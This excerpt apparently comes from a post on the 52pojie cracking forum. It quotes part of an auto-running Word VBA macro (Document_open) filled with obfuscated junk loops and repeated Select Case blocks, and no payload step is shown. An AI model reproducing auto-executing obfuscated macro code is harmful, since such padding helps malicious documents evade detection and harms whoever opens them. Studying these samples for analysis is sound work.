 Private Sub Document_open()
For Wislgxsvfiur = Bhgzvfmibtw To Ieclvrlzooc
Idahgtmumkjh = Fnhypigk
Wyzkrmsd = Wjitmdlw
Next
Select Case Tespgmhqnzpy
Case 726
kyQno = CSng(1 * 3 - 9 / Hex(nVfie2Dr3))
DnSM931 = CDate(UzpcbOlU * CDate(1 / ilGM))
cCy = 98693360
Case 7172
Dkm = CStr(4 - Oct(ZOa) * 33 * CByte(6 + Hex(JDvXr)))
svo = 6
Yqm = VGG
Case 423356465
End Select
For Wepatvmyoogn = Qdcmsdnyoackq To Apnuxqomieehq
Ktvtneyzym = Poxifxcnztshi
Tiovxxepjpx = Bpohrsyxkvyk
Next
Select Case Krankkneqkr
Case 726
kyQno = CSng(1 * 3 - 9 / Hex(nVfie2Dr3))
DnSM931 = CDate(UzpcbOlU * CDate(1 / ilGM))
cCy = 98693360
Case 7172
Dkm = CStr(4 - Oct(ZOa) * 33 * CByte(6 + Hex(JDvXr)))
svo = 6
Yqm = VGG
Case 423356465
End Select
For Zxgismsdsj = Vjkjdxyp To Iwnqlurwrbhs
Sgyonncvw = Rkwusvxaepj
Aylwsitd = Qwykcxsm
Next
Select Case Bujucyfj
Case 726
kyQno = CSng(1 * 3 - 9 / Hex(nVfie2Dr3))
DnSM931 = CDate(UzpcbOlU * CDate(1 / ilGM))
cCy = 98693360
Case 7172
Dkm = CStr(4 - Oct(ZOa) * 33 * CByte(6 + Hex(JDvXr)))
svo = 6
吾爱破解论坛
www.52pojie.cn